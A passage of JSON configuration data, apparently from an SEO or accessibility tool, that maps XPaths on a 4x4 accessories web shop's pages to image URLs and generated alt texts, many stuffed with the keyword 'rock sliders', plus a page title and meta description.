row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[11]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/61/7661.png?1705451116","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/61/7661.png?1705451116","domAttributes":[{"attribute":"alt","value":"A DVD case featuring a sunset-tinged cover and silhouettes."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[13]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/6995.png?1628212902","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/6995.png?1628212902","domAttributes":[{"attribute":"alt","value":"Rock sliders mounted on a vehicle, with logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[13]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/7497.png?1628212781","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/97/7497.png?1628212781","domAttributes":[{"attribute":"alt","value":"Trail camera device with mounting bracket and lens"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7553.jpg?1626042656","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/53/7553.jpg?1626042656","domAttributes":[{"attribute":"alt","value":"All-terrain rock sliders kit with brackets, bolts, and mounting hardware"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[13]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/22/7622.png?1705451369","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/22/7622.png?1705451369","domAttributes":[{"attribute":"alt","value":"Compact vehicle accessory with knobs on a black enclosure"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7556.png?1626042707","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/7556.png?1626042707","domAttributes":[{"attribute":"alt","value":"Rock sliders kit with mounting hardware and accessories"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7554.jpg?1626042480","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/54/7554.jpg?1626042480","domAttributes":[{"attribute":"alt","value":"Aluminum rock sliders with mounting hardware"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/57/7557.jpg?1626042788","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/57/7557.jpg?1626042788","domAttributes":[{"attribute":"alt","value":"Metal can-style rock sliders parts with top plate detail."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7559.jpg?1626042757","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7559.jpg?1626042757","domAttributes":[{"attribute":"alt","value":"Off-road repair kit components with rock sliders accessory"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7558.jpg?1626042734","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/58/7558.jpg?1626042734","domAttributes":[{"attribute":"alt","value":"Dual-vented rock sliders mounting block on a black automotive housing."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[14]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/7560.jpg?1626042594","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/60/7560.jpg?1626042594","domAttributes":[{"attribute":"alt","value":"Off-road vehicle water pump/valve component with mounting tabs"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/7563.jpg?1626224277","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/7563.jpg?1626224277","domAttributes":[{"attribute":"alt","value":"Rugged vehicle radiator intercooler/auxiliary cooler with fins"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7566.jpg?1626224357","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7566.jpg?1626224357","domAttributes":[{"attribute":"alt","value":" intercooler and rock sliders kit with hoses and fittings"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/7564.jpg?1626224287","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/7564.jpg?1626224287","domAttributes":[{"attribute":"alt","value":"Aluminum intercooler with mounting hardware and rock sliders keyword included"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/7569.jpg?1626224449","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/7569.jpg?1626224449","domAttributes":[{"attribute":"alt","value":"Radiator with rock sliders texturing"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/7573.jpg?1626224698","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/7573.jpg?1626224698","domAttributes":[{"attribute":"alt","value":"Metal heat exchanger-style rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7565.jpg?1626224296","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7565.jpg?1626224296","domAttributes":[{"attribute":"alt","value":"Car radiator with rock sliders logo plate"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/7567.jpg?1626224391","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/7567.jpg?1626224391","domAttributes":[{"attribute":"alt","value":"Full set of rock sliders kit components laid out"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/7570.jpg?1626224485","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/7570.jpg?1626224485","domAttributes":[{"attribute":"alt","value":"Aluminum rock sliders with logoed panels"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/7574.jpg?1626224672","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/74/7574.jpg?1626224672","domAttributes":[{"attribute":"alt","value":"Intercooler kit with rock sliders accessories for off-road vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/7571.jpg?1626224647","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/7571.jpg?1626224647","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders and braided exhaust components"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/75/7575.jpg?1626224546","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/75/7575.jpg?1626224546","domAttributes":[{"attribute":"alt","value":"Vehicle with aftermarket front bumper and exposed engine bay"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7568.jpg?1626224412","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/68/7568.jpg?1626224412","domAttributes":[{"attribute":"alt","value":"Intercooler-style rock slider with Branden logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/75/8275.webp?1750391307","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/75/8275.webp?1750391307","domAttributes":[{"attribute":"alt","value":"Hammer and orange-handled tool with metal head"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/8271.webp?1750391205","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/8271.webp?1750391205","domAttributes":[{"attribute":"alt","value":"Heavy-duty vacuum cleaner with orange hose and black body (rugged tool)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/8276.webp?1750391236","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/8276.webp?1750391236","domAttributes":[{"attribute":"alt","value":"Close-up of a mechanical dial or gauge with a transparent stand"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/8273.webp?1750391110","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/73/8273.webp?1750391110","domAttributes":[{"attribute":"alt","value":"Orange rock slider tool handle with black grip"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/8272.webp?1750391127","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/8272.webp?1750391127","domAttributes":[{"attribute":"alt","value":"Orange air compressor mounted on a 4x4 with rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/8277.webp?1750391224","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/8277.webp?1750391224","domAttributes":[{"attribute":"alt","value":"Two metal adjustable wrenches"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/8282.webp?1750391317","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/8282.webp?1750391317","domAttributes":[{"attribute":"alt","value":"Blue tool chest with multiple drawers and ramps"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/78/8278.webp?1750391216","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/78/8278.webp?1750391216","domAttributes":[{"attribute":"alt","value":"Set of metal socket wrench bits on a rail with handle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/8283.webp?1750391196","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/8283.webp?1750391196","domAttributes":[{"attribute":"alt","value":"Case of orange-handled tool bits arranged in a protective case."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/7576.jpg?1626224601","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/7576.jpg?1626224601","domAttributes":[{"attribute":"alt","value":"Front of a modified 4x4 with exposed engine and rock sliders visible under the bumper."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/8284.webp?1750391171","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/8284.webp?1750391171","domAttributes":[{"attribute":"alt","value":"Orange-handled tool (rock sliders) for off-road access"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[15]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/7572.jpg?1626224622","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/72/7572.jpg?1626224622","domAttributes":[{"attribute":"alt","value":"Aluminum intercooler-looking device with brackets and fins"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/85/8285.webp?1750391249","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/85/8285.webp?1750391249","domAttributes":[{"attribute":"alt","value":"Black tool cabinet with drawers and rock sliders below"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[16]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[15]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/8287.webp?1750391150","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/8287.webp?1750391150","domAttributes":[{"attribute":"alt","value":"Portable generator mounted on a wheeled frame, orange panel"}],"tagName":"img"},{"xPath":"//DIV[@id=\"0\"][@class=\"carousel-item active\"]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/marketing/172.png?1677127592","newContent":"https://www.4x4modsaustralia.com.au/assets/marketing/172.png?1677127592","domAttributes":[{"attribute":"alt","value":"Off-road vehicle with rock sliders on bumper in a rugged outdoor scene"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[21]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/18/5718.png?1750114163","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/18/5718.png?1750114163","domAttributes":[{"attribute":"alt","value":"Dark green IRONMAN 4x4 badge with rock sliders text"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[19]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/7547.png?1623805289","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/47/7547.png?1623805289","domAttributes":[{"attribute":"alt","value":"Rugged off-road rock sliders mounted under a vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[24]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/6449.png?1571962815","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/49/6449.png?1571962815","domAttributes":[{"attribute":"alt","value":"Off-road vehicle silhouette with rock sliders logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[22]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/6287.png?1542252214","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/6287.png?1542252214","domAttributes":[{"attribute":"alt","value":"Side view of a rugged off-road vehicle with rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[7]/SECTION[1]/ARTICLE[23]/DIV[1]/DIV[1]/P[2]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/7783.png?1726545456","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/83/7783.png?1726545456","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders by AMP PowerStep"}],"tagName":"img"},{"xPath":"//DIV[@id=\"main-content\"][@class=\"container mt-3\"]/DIV[1]/DIV[2]/DIV[2]/H1[1]","identifyingContent":"\n\tSide Steps &amp; Rails\n\t\n\t","newContent":"Rock Sliders, Side Steps & Rails","domAttributes":[],"tagName":"h1"}],"headChanges":[{"name":"title","content":"Rock Sliders: Exterior Side Steps & Rails for 4x4s - 4x4 Mods Australia"},{"name":"description","content":"Shop premium rock sliders, side steps and rails for 4x4s. Protect your rig with tough, Australian-fit accessories. Buy now."}]},"L2ludGVyaW9yLWV4dGVyaW9yL2xpZ2h0cy9kcml2aW5nLWxpZ2h0cy8=":{"elementStates":[{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[2]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png","domAttributes":[{"attribute":"alt","value":"Truck icon with motion lines and a spotlight"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png","domAttributes":[{"attribute":"alt","value":"Parts expert with a spotlight visual icon"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[3]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png","domAttributes":[{"attribute":"alt","value":"Aussie-owned logo with map of Australia"}],"tagName":"img"},{"xPath":"//BODY[@id=\"n_category\"][@class=\"n_4x4_kaliber_v1_01_17JUL25 ads_added\"]/DIV[1]/DIV[1]/DIV[1]/DIV[1]/UL[1]/LI[4]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/images/best-prices.png","newContent":"https://www.4x4modsaustralia.com.au/assets/images/best-prices.png","domAttributes":[{"attribute":"alt","value":"Promotional image highlighting best prices for 4x4 mods"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/445.jpg?1525699344","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/45/445.jpg?1525699344","domAttributes":[{"attribute":"alt","value":"Pair of off-road spot light lamps with LED bar"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/6076.jpg?1526307222","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/6076.jpg?1526307222","domAttributes":[{"attribute":"alt","value":"Rear view of a compact spot light bar for off-road use."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/6087.jpg?1526307329","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/6087.jpg?1526307329","domAttributes":[{"attribute":"alt","value":"Off-road vehicle with a canopy and spot light"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/421.jpg?1525699373","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/21/421.jpg?1525699373","domAttributes":[{"attribute":"alt","value":"Rugged truck auxiliary spot light with protective hood"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[1]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/441.jpg?1579840856","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/41/441.jpg?1579840856","domAttributes":[{"attribute":"alt","value":"Yellow round spot lights with mounting hardware and box"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative 